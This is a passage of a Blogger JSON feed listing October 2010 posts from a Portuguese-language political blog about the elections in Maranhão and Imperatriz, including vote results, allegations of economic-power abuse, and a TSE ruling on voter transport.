Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/2380055603888040174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/2380055603888040174"},{"rel":"alternate","type":"text/html","href":"https:\/\/carlosleen.blogspot.com\/2010\/10\/imperatriz-podera-sofrer-retaliacoes.html","title":"\u003Cb\u003EImperatriz poderá sofrer retaliações neste “velho novo” governo\u003C\/b\u003E"}],"author":[{"name":{"$t":"Carlos Leen Santiago"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11653350630777791775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I\/s113\/12801289_10204939360558218_4790903578377831048_n%281%29.jpg"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1527714159999547722.post-57292186670351902"},"published":{"$t":"2010-10-07T11:14:00.006-03:00"},"updated":{"$t":"2010-10-07T11:27:52.380-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"maranhão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prof Adonilson"}],"title":{"type":"text","$t":"O fenômeno Adonilson"},"summary":{"type":"text","$t":"Professor de História em escolas e cursinhos da cidade de Imperatriz MA e já iniciando a carreira na área do Direito, Adonilson Lima é uma surpresa e tanto nestas eleições 2010.   Com uma campanha pra lá de modesta estando com a candidatura sob judice junto as instâncias eleitorais, conseguiu nada mais nada menos do que 226.059 votos. Ficou em sétimo lugar em todo Estado, e em Imperatriz bateu as"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/carlosleen.blogspot.com\/feeds\/57292186670351902\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1527714159999547722\/57292186670351902","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/57292186670351902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/57292186670351902"},{"rel":"alternate","type":"text/html","href":"https:\/\/carlosleen.blogspot.com\/2010\/10\/o-fenomeno-adonilson.html","title":"\u003Cb\u003EO fenômeno Adonilson\u003C\/b\u003E"}],"author":[{"name":{"$t":"Carlos Leen Santiago"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11653350630777791775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I\/s113\/12801289_10204939360558218_4790903578377831048_n%281%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbJKLjh285zZTrCFduUDF9uVvUQLaxpsXQ0vtMHEL7MNQnFZey03emrYjB8O4Ik3vOdZ3vbuF8MV4TT5qmISzOBdwfCaFHP8IsEHztVbxuXJfOuOIVX53DqffLRFlQ11LeoKs8fpVv8kiT\/s72-c\/adonilson.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1527714159999547722.post-9136500877185953530"},"published":{"$t":"2010-10-04T14:03:00.001-03:00"},"updated":{"$t":"2010-10-04T14:06:26.165-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eleições"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maranhão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"Oposição mobiliza metade do Maranhão: Roseana reúne outra metade usando (e abusando) o poder econômico"},"summary":{"type":"text","$t":"Por Franklin DouglasAs oposições deixaram de vencer as eleições eleitoralmente por míseros 0,08% (zero vírgula zero oito por cento). Perdemos ganhando. Mas será que a oposição perdeu mesmo?O uso e abuso do poder econômico não pode passar em branco pela Polícia Federal, pelo Ministério Público, pela Receita Federal, pelo Movimento de Combate à Corrupção Eleitoral (MCCE). São inúmeráveis os abusos,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/carlosleen.blogspot.com\/feeds\/9136500877185953530\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1527714159999547722\/9136500877185953530","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/9136500877185953530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/9136500877185953530"},{"rel":"alternate","type":"text/html","href":"https:\/\/carlosleen.blogspot.com\/2010\/10\/oposicao-mobiliza-metade-do-maranhao.html","title":"\u003Cb\u003EOposição mobiliza metade do Maranhão: Roseana reúne outra metade usando (e abusando) o poder econômico\u003C\/b\u003E"}],"author":[{"name":{"$t":"Carlos Leen Santiago"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11653350630777791775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I\/s113\/12801289_10204939360558218_4790903578377831048_n%281%29.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1527714159999547722.post-6393283553816753312"},"published":{"$t":"2010-10-03T13:06:00.004-03:00"},"updated":{"$t":"2010-10-03T13:31:35.155-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eleições"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maranhão"}],"title":{"type":"text","$t":"Primeiros tumultos na eleição em Imperatriz"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E     Normal   0   21         false   false   false                             MicrosoftInternetExplorer4   \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E     \u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E   \/* Style Definitions *\/  table.MsoNormalTable  {mso-style-name:\"Tabela normal\";  mso-tstyle-rowband-size:0;  mso-tstyle-colband-size:0;  mso-style-noshow:yes;  mso-style-parent:\"\";  mso-padding-alt:0cm"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/carlosleen.blogspot.com\/feeds\/6393283553816753312\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1527714159999547722\/6393283553816753312","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/6393283553816753312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/6393283553816753312"},{"rel":"alternate","type":"text/html","href":"https:\/\/carlosleen.blogspot.com\/2010\/10\/primeiros-tumultos-na-eleicao-em.html","title":"\u003Cb\u003EPrimeiros tumultos na eleição em Imperatriz\u003C\/b\u003E"}],"author":[{"name":{"$t":"Carlos Leen Santiago"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11653350630777791775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I\/s113\/12801289_10204939360558218_4790903578377831048_n%281%29.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1527714159999547722.post-972426663933784037"},"published":{"$t":"2010-10-03T12:30:00.001-03:00"},"updated":{"$t":"2010-10-03T12:31:42.764-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eleições"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maranhão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TSE"}],"title":{"type":"text","$t":"Confimado: TSE derruba transporte de eleitores no MA"},"summary":{"type":"text","$t":"  Decisão do Tribunal Superior Eleitoral (TSE) derrubou a recomendação do  Tribunal Regional Eleitoral do Maranhão (TRE-MA) que autorizava o  transporte de passageiros em todo o Estado. A proibição partiu do  ministro Aldir Passarinho, que acatou ações impetradas pelas coligações  “O povo é maior”, de Jackson Lago (PDT), “Muda Maranhão”, de Flávio Dino  (PCdoB) e do Ministério Público Eleitoral "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/carlosleen.blogspot.com\/feeds\/972426663933784037\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1527714159999547722\/972426663933784037","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/972426663933784037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/default\/972426663933784037"},{"rel":"alternate","type":"text/html","href":"https:\/\/carlosleen.blogspot.com\/2010\/10\/confimado-tse-derruba-transporte-de.html","title":"\u003Cb\u003EConfimado: TSE derruba transporte de eleitores no MA\u003C\/b\u003E"}],"author":[{"name":{"$t":"Carlos Leen Santiago"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11653350630777791775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I\/s113\/12801289_10204939360558218_4790903578377831048_n%281%29.jpg"}}],"thr$total":{"$t":"0"}}]}});